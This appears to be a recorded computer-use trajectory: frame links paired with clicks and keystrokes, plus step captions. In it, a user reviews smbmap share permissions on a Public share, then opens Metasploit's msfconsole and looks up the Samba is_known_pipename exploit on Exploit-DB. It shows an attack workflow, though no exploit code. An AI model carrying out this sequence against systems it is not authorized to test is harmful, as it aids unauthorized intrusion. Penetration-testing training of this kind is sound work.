
mouse_move(290, 316)

Highlight the Public share name and its READ permission in the smbmap results, then start clearing the screen
double_click(112, 370)

mouse_move(595, 375)

mouse_move(567, 353)

double_click(728, 370)

mouse_move(705, 370)

mouse_move(699, 330)

mouse_move(202, 384)

double_click(112, 370)

mouse_move(601, 320)

mouse_move(312, 493)

key("Return")

type("clea")

Launch msfconsole and check the Samba is_known_pipename exploit title on Exploit-DB in Chromium
type("sfconsole")

mouse_move(84, 247)
